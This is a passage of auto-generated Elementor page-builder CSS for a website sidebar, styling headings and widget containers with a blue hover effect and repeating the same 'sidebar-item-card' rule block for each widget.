0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-363b8e3{text-align:center;}.elementor-103 .elementor-element.elementor-element-363b8e3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-9d4d332:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-9d4d332 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-9d4d332{text-align:center;}.elementor-103 .elementor-element.elementor-element-9d4d332 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-e96b4e0:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-e96b4e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-e96b4e0{text-align:center;}.elementor-103 .elementor-element.elementor-element-e96b4e0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-ce2bca2:hover .elementor-widget-container{background-color:#395BF1;}.elementor-103 .elementor-element.elementor-element-ce2bca2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-ce2bca2{text-align:center;}.elementor-103 .elementor-element.elementor-element-ce2bca2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}/* Start custom CSS for heading, class: .elementor-element-cd4f78d */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b91b81b */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-71cadd8 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6d82190 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-15ad69f */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8d55b12 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-363b8e3 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9d4d332 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e96b4e0 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-ce2bca2 */.sidebar-item-card{
    border: 2px solid #395bf1;
    border-radius: 18px;
}
.sidebar-item-card h4{
    color: #000 !important;
}
.sidebar-item-card:hover h4{
    color: White !important;
}/* End custom CSS */